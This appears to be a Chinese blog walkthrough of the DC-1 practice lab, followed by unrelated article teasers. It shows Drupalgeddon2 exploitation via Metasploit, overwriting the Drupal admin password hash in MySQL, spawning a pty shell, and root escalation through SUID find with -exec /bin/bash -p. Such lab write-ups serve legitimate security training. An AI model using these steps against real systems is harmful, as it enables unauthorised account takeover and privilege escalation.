

- 使用命令连接数据库



mysql -u dbuser -p

连接成功





查看一下数据表

show databases;



使用数据表

use drupaldb;

查看表的数据

show tables;

注意到表里的users



使用命令查看一下



select * from users;

可以看到管理员的账户,但是先要搞hash值,有点难

quit退出数据库连接







10 .搜索一下*hash.sh

find / -name "*hash.sh"

可以看到var/www/scripts下有个sh的脚本

直接执行试试

scripts/password-hash.sh

可以设置密码,尝试一下后面加上密码

scripts/password-hash.sh jw123

#$S$DDJQnCUwMz0vMnJi5MKtGCoeyNWuEpDzZmYWxJm9g/G.gS6AE5ro

得到一个哈希值,那么我们可以将这个哈希值替换到数据库admin得账号下



11、 修改数据库中admin的哈希值

update drupaldb.users set pass='$S$DDJQnCUwMz0vMnJi5MKtGCoeyNWuEpDzZmYWxJm9g/G.gS6AE5ro' where name='admin';





修改成功尝试去web界面登录试试



flag3

找到flag3



12 .falg4提示我们提权

flag5





find -name flag4.txt -exec /bin/bash -p \;

/bin/bash -p:这是要执行的命令。/bin/bash 是一个常见的 Unix/Linux shell,而 -p 选项表示以特权(即以 root 用户)运行 bash。这将打开一个交互式 shell 环境,具有 root 用户权限。

查看权限:

whoami #打印当前有效的用户名称 id #显示用户的ID以及所属群组的ID

find -name flag4.txt -exec cat /root/thefinalflag.txt \;

DC-1总结

nmap的基础使用,信息收集

msf漏洞库搜索漏洞

使用漏洞攻击靶机拿到shell,找到第一个flag,查看/etc/passwd发现flag4用户

使用hydra爆破ssh登录的账号密码

登陆账号拿到第二个flag

查看到durpal的配置文件,获取到数据库信息,拿到第三个flag

尝试连接数据库,在数据库里发现admin账号,修改管理员的hash值

登录到web界面,拿到第四个flag

提权root拿到第五个flag

方式二

flag1



启动kali 查看本机地址



推测DC-1主机应该在同一网段 所以使用nmap扫扫看

扫到了四 台主机 2 254 26 10

其中可以看到 主机26和10的80端口处于open态 尝试一下

发现了一个CMS 很明显的信息 Drupal

First 先了解一下Drupal 它是开源CMS之一 Drupal是CMS内容管理系统并且备受青睐和关注 Drupal可以作为开源软件免费使用 就是附带了cms的php开发框架 使用度颇高

然后利用 MSF 攻克

先搜索一下可用的 drupal漏洞

这里我们使用第四个18年的这个 :exploit/unix/webapp/drupal_drupalgeddon2

提前看一下参数 (options)

看到RHOSTS为空 需要我们来配置一下,并查看

其中 配完提前检查再run

完成后就可以利用这个漏洞了

发现了flag第一个文件

打开看看 再给我们下一关的提示 (每一个好的CMS都需要一个配置文件–你也是)

flag2

下一个攻克点提示我们在配置文件中

百度上找到drupal的配置文件的绝对路径是 /var/www/sites/default/settings.php

进入durpal 配置文件

逐层解剖 找到flag2文件 进行读取

还有意外收获 不仅得到了flag2 还得到了数据库的user password

flag3



查看3306是否开放 (netstat -anptl) 显示只允许本地连接



写进一个python进行交互

python -c "import pty;pty.spawn('/bin/bash')"

登录数据库 前面我们已经拿到了 user password

列出数据库

使用drupaldb库 查看里面的表 存在users表

查看users表

又得到了数据库的用户名和密码 但是password采用了特殊的加密方式 无法解密 换种思路 那我们就来替换它

在scripts录有password-hash.sh文件 是可以用该文件生成自己的密码hash值替换数据库hash达到登陆后台的目的 这里换成admin

紧接着替换原来的密码 先进库

替换原始密码的语句 update users set pass=‘ S S SDBW9j2aCDzy4ErP.VhrfBpUwhfHOEwvjxLtfAOP69pV3CzJK3Hya’ where name=‘admin’

转去页面登录 得到flag3

flag4

cat /etc/passwd 发现了一个用户 flag4 白送人头

得到flag4

flag5



flag3提示 提权并提示 -exec 想到suid提权 find 命令

使用find命令查找有特殊权限suid的命令

find / -perm -4000



使用find命令提权

find ./ aaa -exec '/bin/sh' \;



得到flag5

智能推荐

获取大于等于一个整数的最小2次幂算法(HashMap#tableSizeFor)_整数 最小的2的几次方-程序员宅基地

文章浏览阅读2w次,点赞51次,收藏33次。一、需求给定一个整数,返回大于等于该整数的最小2次幂(2的乘方)。例: 输入 输出 -1 1 1 1 3 4 9 16 15 16二、分析当遇到这个需求的时候,我们可能会很容易想到一个"笨"办法:..._整数 最小的2的几次方

Linux 中 ss 命令的使用实例_ss@,,x,, 0-程序员宅基地

文章浏览阅读865次。选项,以防止命令将 IP 地址解析为主机名。如果只想在命令的输出中显示 unix套接字 连接,可以使用。不带任何选项,用来显示已建立连接的所有套接字的列表。如果只想在命令的输出中显示 tcp 连接,可以使用。如果只想在命令的输出中显示 udp 连接,可以使用。如果不想将ip地址解析为主机名称,可以使用。如果要取消命令输出中的标题行,可以使用。如果只想显示被侦听的套接字,可以使用。如果只想显示ipv4侦听的,可以使用。如果只想显示ipv6侦听的,可以使用。_ss@,,x,, 0

conda activate qiuqiu出现不存在activate_commandnotfounderror: 'activate-程序员宅基地

文章浏览阅读568次。CommandNotFoundError: 'activate'_commandnotfounderror: 'activate

Kafka 实战 - Windows10安装Kafka_win10安装部署kafka-程序员宅基地

文章浏览阅读426次,点赞10次,收藏19次。完成以上步骤后,您已在 Windows 10 上成功安装并验证了 Apache Kafka。在生产环境中,通常会将 Kafka 与外部 ZooKeeper 集群配合使用,并考虑配置安全、监控、持久化存储等高级特性。在生产者窗口中输入一些文本消息,然后按 Enter 发送。ZooKeeper 会在新窗口中运行。在另一个命令提示符窗口中,同样切换到 Kafka 的。Kafka 服务器将在新窗口中运行。在新的命令提示符窗口中,切换到 Kafka 的。,应显示已安装的 Java 版本信息。_win10安装部署kafka

【愚公系列】2023年12月 WEBGL专题-缓冲区对象_js 缓冲数据 new float32array-程序员宅基地

文章浏览阅读1.4w次。缓冲区对象(Buffer Object)是在OpenGL中用于存储和管理数据的一种机制。缓冲区对象可以存储各种类型的数据,例如顶点、纹理坐标、颜色等。在渲染过程中,缓冲区对象中存储的数据可以被复制到渲染管线的不同阶段中,例如顶点着色器、几何着色器和片段着色器等,以完成渲染操作。相比传统的CPU访问内存,缓冲区对象的数据存储和管理更加高效,能够提高OpenGL应用的性能表现。_js 缓冲数据 new float32array

四、数学建模之图与网络模型_图论与网络优化数学建模-程序员宅基地

文章浏览阅读912次。(1)图(Graph):图是数学和计算机科学中的一个抽象概念,它由一组节点(顶点)和连接这些节点的边组成。图可以是有向的(有方向的,边有箭头表示方向)或无向的(没有方向的,边没有箭头表示方向)。图用于表示各种关系,如社交网络、电路、地图、组织结构等。(2)网络(Network):网络是一个更广泛的概念,可以包括各种不同类型的连接元素,不仅仅是图中的节点和边。网络可以包括节点、边、连接线、路由器、服务器、通信协议等多种组成部分。网络的概念在各个领域都有应用,包括计算机网络、社交网络、电力网络、交通网络等。_图论与网络优化数学建模

随便推点

android 加载布局状态封装_adnroid加载数据转圈封装全屏转圈封装-程序员宅基地

文章浏览阅读1.5k次。我们经常会碰见 正在加载中,加载出错, “暂无商品”等一系列的相似的布局,因为我们有很多请求网络数据的页面,我们不可能每一个页面都写几个“正在加载中”等布局吧,这时候将这些状态的布局封装在一起就很有必要了。我们可以将这些封装为一个自定布局,然后每次操作该自定义类的方法就行了。 首先一般来说,从服务器拉去数据之前都是“正在加载”页面, 加载成功之后“正在加载”页面消失,展示数据;如果加载失败,就展示_adnroid加载数据转圈封装全屏转圈封装

阿里云服务器(Alibaba Cloud Linux 3)安装部署Mysql8-程序员宅基地

文章浏览阅读1.6k次,点赞23次,收藏29次。PS: 如果执行sudo grep 'temporary password' /var/log/mysqld.log 后没有报错,也没有任何结果显示,说明默认密码为空,可以直接进行下一步(后面设置密码时直接填写新密码就行)。3.(可选)当操作系统为Alibaba Cloud Linux 3时,执行如下命令,安装MySQL所需的库文件。下面示例中,将创建新的MySQL账号,用于远程访问MySQL。2.依次运行以下命令,创建远程登录MySQL的账号,并允许远程主机使用该账号访问MySQL。_alibaba cloud linux 3

excel离散度图表怎么算_excel离散数据表格-Excel 离散程度分析图表如何做-程序员宅基地

文章浏览阅读7.8k次。EXCEL中数据如何做离散性分析纠错。离散不是均值抄AVEDEV……=AVEDEV(A1:A100)算出来的是A1:A100的平均数。离散是指各项目间指标袭的离散均值(各数值的波动情况),数值较低表明项目间各指标波动幅百度小,数值高表明波动幅度较大。可以用excel中的离散公式为STDEV.P(即各指标平均离散)算出最终度离散度。excel表格函数求一组离散型数据,例如,几组C25的...用exc..._excel数据分析离散

学生时期学习资源同步-JavaSE理论知识-程序员宅基地

文章浏览阅读406次,点赞7次,收藏8次。i < 5){ //第3行。int count;System.out.println ("危险!System.out.println(”真”);System.out.println(”假”);System.out.print(“姓名:”);System.out.println("无匹配");System.out.println ("安全");

linux 性能测试磁盘状态监测:iostat监控学习,包含/proc/diskstats、/proc/stat简单了解-程序员宅基地

文章浏览阅读3.6k次。背景测试到性能、压力时,经常需要查看磁盘、网络、内存、cpu的性能值这里简单介绍下各个指标的含义一般磁盘比较关注的就是磁盘的iops,读写速度以及%util(看磁盘是否忙碌)CPU一般比较关注,idle 空闲,有时候也查看wait (如果wait特别大往往是io这边已经达到了瓶颈)iostatiostat uses the files below to create ..._/proc/diskstat

glReadPixels读取保存图片全黑_glreadpixels 全黑-程序员宅基地

文章浏览阅读2.4k次。问题:在Android上使用 glReadPixel 读取当前渲染数据,在若干机型(华为P9以及魅族某魅蓝手机)上读取数据失败,glGetError()没有抓到错误,但是获取到的数据有误,如果将获取到的数据保存成为图片,得到的图片为黑色。解决方法:glReadPixels实际上是从缓冲区中读取数据,如果使用了双缓冲区,则默认是从正在显示的缓冲(即前缓冲)中读取,而绘制工作是默认绘制到后缓..._glreadpixels 全黑